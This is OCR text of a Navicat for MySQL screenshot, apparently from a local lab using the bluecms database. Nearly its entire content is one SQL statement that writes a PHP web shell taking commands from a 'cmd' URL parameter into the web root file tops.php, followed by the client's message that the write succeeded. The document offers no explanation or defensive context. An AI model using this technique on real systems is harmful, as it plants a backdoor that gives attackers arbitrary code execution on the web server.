 * 无标题 @bluecms (bluecms) - 查询 - Navicat for MySQL
文件 查看 收藏夹 工具 窗口 帮助
连接 用户 表 视图 函数 事件 查询 报表 备份 计划 模型
bluecms
bluecms
表
视图
函数
事件
查询
报表
备份
information_schema
mysql
test
win7
对象 * 无标题 @bluecms (bluecm...
运行 停止 解释 新建 载入 保存 另存为 美化 SQL 导出
查询创建工具 查询编辑器
1 select '<?php @eval($_GET["cmd"]);?>'INTO OUTFILE 'C:/phpStudyB/WWW/tops.php'
信息 概况 状态
[SQL]select '<?php @eval($_GET["cmd"]);?>'INTO OUTFILE 'C:/phpStudyB/WWW/tops.php'
受影响的行: 1
时间: 0.003s